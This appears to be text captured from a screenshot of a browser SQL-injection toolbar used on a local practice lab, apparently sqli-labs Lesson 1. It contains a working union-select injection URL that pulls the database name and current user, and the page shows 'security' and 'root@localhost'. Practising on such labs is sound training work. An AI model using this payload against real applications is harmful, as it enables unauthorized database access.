 Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,database(),current_user()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost